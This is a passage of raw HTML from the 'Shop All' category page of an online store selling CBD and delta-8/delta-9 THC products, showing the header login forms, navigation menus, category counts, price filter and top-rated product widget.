	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-n7jj7qh14aqyi2sbf3q1">
			<a href="https://miamirave.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://miamirave.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://miamirave.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4fb5e745b0" /><input type="hidden" name="_wp_http_referer" value="/product-category/shop-all-cbd-thc-products/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://miamirave.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><p style="text-align: center;"><span style="color: #6b6b6b;"><i class="fa fa-flask" aria-hidden="true"></i> NEW LAB‎‎ ‎ ‎ ‎<i class="fa fa-usd" aria-hidden="true"></i>‎ LOWER PRICES‎‎ ‎‎ ‎<i class="fa fa-shopping-basket" aria-hidden="true"></i>‎ SHOP THE CATALOG</span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://miamirave.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="528" height="110" src="https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1.png" class="attachment-full size-full" alt="" style="max-width:208px;" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1.png 528w, https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1-450x94.png 450w, https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1-150x31.png 150w" sizes="(max-width: 528px) 100vw, 528px" />	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-bwr57mtqpos94uo3clon">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://miamirave.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://miamirave.com/product/cbd-vape-cartridge-lemon-diesel-for-sale/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://miamirave.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-bktd41vmbcuwv0b5og3u">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav-->
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-t0v6th860evuht0unj5b wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://miamirave.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1.png" alt="Miami Rave" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-0mqcynmtaxabkje8lkes">
			<a href="https://miamirave.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://miamirave.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://miamirave.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4fb5e745b0" /><input type="hidden" name="_wp_http_referer" value="/product-category/shop-all-cbd-thc-products/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://miamirave.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://miamirave.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown whb-8akbq85gm68l49fhsa1d" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-vertical-menu" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-6762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link"><span class="nav-link-text">CBD Edibles</span></a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link"><span class="nav-link-text">CBD Hemp Flower</span></a></li>
<li id="menu-item-9396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9396 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-oil-tinctures/" class="woodmart-nav-link"><span class="nav-link-text">CBD Oil Tinctures</span></a></li>
<li id="menu-item-9397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9397 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-topicals/" class="woodmart-nav-link"><span class="nav-link-text">CBD Topicals</span></a></li>
<li id="menu-item-6756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6756 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-edibles/" class="woodmart-nav-link"><span class="nav-link-text">Delta 8 THC Edibles</span></a></li>
<li id="menu-item-6757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6757 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-flowers/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 8 THC Flowers</span></a></li>
<li id="menu-item-9403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-edibles/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC EDIBLES</span></a></li>
<li id="menu-item-9404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9404 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-topicals/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC TOPICALS</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4638 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6848 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-products/" class="woodmart-nav-link"><span class="nav-link-text">CBD PRODUCTS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link">CBD HEMP FLOWER</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link">CBD EDIBLES</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9955 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-vape/" class="woodmart-nav-link">CBD VAPES</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-oil-tinctures/" class="woodmart-nav-link">CBD OIL TINCTURES</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-topicals/" class="woodmart-nav-link">CBD TOPICALS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6856 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 8 THC PRODUCTS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6857 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-flowers/" class="woodmart-nav-link">DELTA 8 THC FLOWERS</a></li>
	<li id="menu-item-6858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6858 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-edibles/" class="woodmart-nav-link">DELTA 8 THC EDIBLES</a></li>
	<li id="menu-item-9954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9954 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-vape/" class="woodmart-nav-link">DELTA 8 THC VAPES</a></li>
	<li id="menu-item-9389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/wholesale-cbd-delta-8-thc-tinctures/" class="woodmart-nav-link">Delta 8 THC TINCTURES</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9391 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC PRODUCTS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9393 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-edibles/" class="woodmart-nav-link">DELTA 9 THC EDIBLES</a></li>
	<li id="menu-item-9394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9394 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-topicals/" class="woodmart-nav-link">DELTA 9 THC TOPICALS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9388 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/products/terpenes/" class="woodmart-nav-link"><span class="nav-link-text">Terpenes</span></a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/shop-all-cbd-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/locations/" class="woodmart-nav-link"><span class="nav-link-text">Locations</span></a></li>
<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">BLOG</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Shop All							</h1>

													
																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://miamirave.com/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-350 "><a class="category-nav-link" href="https://miamirave.com/product-category/cbd-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Accessories</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-367 "><a class="category-nav-link" href="https://miamirave.com/product-category/best-selling-cbd-products/" ><span class="nav-link-summary"><span class="nav-link-text">Best Sellers</span><span class="nav-link-count">19 products</span></span></a>
</li>
	<li class="cat-item cat-item-401 "><a class="category-nav-link" href="https://miamirave.com/product-category/cbd-bath-and-body/" ><span class="nav-link-summary"><span class="nav-link-text">CBD Bath &amp; Body</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-400 "><a class="category-nav-link" href="https://miamirave.com/product-category/cbd-oil-tinctures/" ><span class="nav-link-summary"><span class="nav-link-text">CBD Oil Tinctures</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-369 "><a class="category-nav-link" href="https://miamirave.com/product-category/cbd-products/" ><span class="nav-link-summary"><span class="nav-link-text">CBD Products</span><span class="nav-link-count">23 products</span></span></a>
</li>
	<li class="cat-item cat-item-402 "><a class="category-nav-link" href="https://miamirave.com/product-category/cbd-topicals/" ><span class="nav-link-summary"><span class="nav-link-text">CBD Topicals</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-677 "><a class="category-nav-link" href="https://miamirave.com/product-category/cbd-vape/" ><span class="nav-link-summary"><span class="nav-link-text">CBD Vape</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-412 "><a class="category-nav-link" href="https://miamirave.com/product-category/delta-8-thc-edibles/" ><span class="nav-link-summary"><span class="nav-link-text">Delta 8 THC Edibles</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-414 "><a class="category-nav-link" href="https://miamirave.com/product-category/delta-8-thc-flowers/" ><span class="nav-link-summary"><span class="nav-link-text">DELTA 8 THC Flowers</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-670 "><a class="category-nav-link" href="https://miamirave.com/product-category/delta-8-thc-oil-tinctures/" ><span class="nav-link-summary"><span class="nav-link-text">Delta 8 THC Oil Tinctures</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-409 "><a class="category-nav-link" href="https://miamirave.com/product-category/delta-8-thc/" ><span class="nav-link-summary"><span class="nav-link-text">Delta 8 THC Products</span><span class="nav-link-count">24 products</span></span></a>
</li>
	<li class="cat-item cat-item-416 "><a class="category-nav-link" href="https://miamirave.com/product-category/wholesale-cbd-delta-8-thc-tinctures/" ><span class="nav-link-summary"><span class="nav-link-text">Delta 8 THC Tinctures</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-676 "><a class="category-nav-link" href="https://miamirave.com/product-category/delta-8-thc-vape/" ><span class="nav-link-summary"><span class="nav-link-text">Delta 8 THC Vapes</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-666  wd-event-hover"><a class="category-nav-link" href="https://miamirave.com/product-category/delta-9-thc-products/" ><span class="nav-link-summary"><span class="nav-link-text">DELTA 9 THC PRODUCTS</span><span class="nav-link-count">7 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-668 "><a class="category-nav-link" href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-edibles/" ><span class="nav-link-summary"><span class="nav-link-text">DELTA 9 THC EDIBLES</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-669 "><a class="category-nav-link" href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-topicals/" ><span class="nav-link-summary"><span class="nav-link-text">DELTA 9 THC TOPICALS</span><span class="nav-link-count">1 product</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-351  wd-event-hover"><a class="category-nav-link" href="https://miamirave.com/product-category/products/" ><span class="nav-link-summary"><span class="nav-link-text">Products</span><span class="nav-link-count">22 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-392 "><a class="category-nav-link" href="https://miamirave.com/product-category/products/cbd-edibles/" ><span class="nav-link-summary"><span class="nav-link-text">CBD Edibles</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-368 "><a class="category-nav-link" href="https://miamirave.com/product-category/products/cbd-hemp-flower/" ><span class="nav-link-summary"><span class="nav-link-text">CBD Hemp Flower</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-404 "><a class="category-nav-link" href="https://miamirave.com/product-category/products/terpenes/" ><span class="nav-link-summary"><span class="nav-link-text">Terpenes</span><span class="nav-link-count">3 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-352  wd-active"><a class="category-nav-link" href="https://miamirave.com/product-category/shop-all-cbd-thc-products/" ><span class="nav-link-summary"><span class="nav-link-text">Shop All</span><span class="nav-link-count">3 products</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-3" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by Price</h5>
<form method="get" action="https://miamirave.com/product-category/shop-all-cbd-thc-products/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="50" data-min="50" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="400" data-max="400" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_top_rated_products-2" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://miamirave.com/product/rave-juice-cbd-distillate-vape-cartridge-multi-strain-3-packextra-strength/" title="CBD Vape Oil Cartridge Variety Pack" class="widget-product-img">
			<img width="450" height="450" src="https://miamirave.com/wp-content/uploads/2019/11/Untitled-design-2024-06-12T114619.577-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Full Spectrum CBD Vape 3 Pack Bundle" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2019/11/Untitled-design-2024-06-12T114619.577-450x450.png 450w, https://miamirave.com/wp-content/uploads/2019/11/Untitled-design-2024-06-12T114619.577-300x300.png 300w, https://miamirave.com/wp-content/uploads/2019/11/Untitled-design-2024-06-12T114619.577-595x595.png 595w, https://miamirave.com/wp-content/uploads/2019/11/Untitled-design-2024-06-12T114619.577-150x150.png 150w, https://miamirave.com/wp-content/uploads/2019/11/Untitled-design-2024-06-12T114619.577-768x768.png 768w, https://miamirave.com/wp-content/uploads/2019/11/Untitled-design-2024-06-12T114619.577.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://miamirave.com/product/rave-juice-cbd-distillate-vape-cartridge-multi-strain-3-packextra-strength/" title="CBD Vape Oil Cartridge Variety Pack" class="wd-entities-title">
				CBD Vape Oil Cartridge Variety Pack			</a>
													<span class="price"><span class='variableshopmessage'></span><br><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe and save up to</small> <span class="wcsatt-sub-discount">25&#37;</span><small></small></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://miamirave.com/product/gg4-terpenes/" title="GG#4 Terpenes" class="widget-product-img">
			<img width="450" height="450" src="https://miamirave.com/wp-content/uploads/2024/06/Untitled-design-2024-06-12T105406.609-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GG#4 Terpenes" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2024/06/Untitled-design-2024-06-12T105406.609-450x450.png 450w, https://miamirave.com/wp-content/uploads/2024/06/Untitled-design-2024-06-12T105406.609-300x300.png 300w, https://miamirave.com/wp-content/uploads/2024/06/Untitled-design-2024-06-12T105406.609-595x595.png 595w, https://miamirave.com/wp-content/uploads/2024/06/Untitled-design-2024-06-12T105406.609-150x150.png 150w, https://miamirave.com/wp-content/uploads/2024/06/Untitled-design-2024-06-12T105406.609-768x768.png 768w, https://miamirave.com/wp-content/uploads/2024/06/Untitled-design-2024-06-12T105406.609.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://miamirave.com/product/gg4-terpenes/" title="GG#4 Terpenes" class="wd-entities-title">
				GG#4 Terpenes			</a>
													<span class="price"><span class='variableshopmessage'></span><br><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe and save up to</small> <span class="wcsatt-sub-discount">25&#37;</span><small></small></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://miamirave.com/product/the-magic-brownie-1000-mg-delta-8-thc/" title="The Magic Brownie: 1,000 MG Full Spectrum CBD Edible" class="widget-product-img">
			<img loading="lazy" width="450" height="450" src="https://miamirave.com/wp-content/uploads/2021/05/New-Project-6-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="High-strength 1,000 MG Magic Brownie" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2021/05/New-Project-6-450x450.jpg 450w, https://miamirave.com/wp-content/uploads/2021/05/New-Project-6-150x150.jpg 150w, https://miamirave.com/wp-content/uploads/2021/05/New-Project-6-595x595.jpg 595w, https://miamirave.com/wp-content/uploads/2021/05/New-Project-6-300x300.jpg 300w, https://miamirave.com/wp-content/uploads/2021/05/New-Project-6-768x768.jpg 768w, https://miamirave.com/wp-content/uploads/2021/05/New-Project-6-380x380.jpg 380w, https://miamirave.com/wp-content/uploads/2021/05/New-Project-6.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://miamirave.com/product/the-magic-brownie-1000-mg-delta-8-thc/" title="The Magic Brownie: 1,000 MG Full Spectrum CBD Edible" class="wd-entities-title">
				The Magic Brownie: 1,000 MG Full Spectrum CBD Edible			</a>
													<span class="price"><span class='variableshopmessage'></span><br><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe and save up to</small> <span class="wcsatt-sub-discount">25&#37;</span><small></small></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
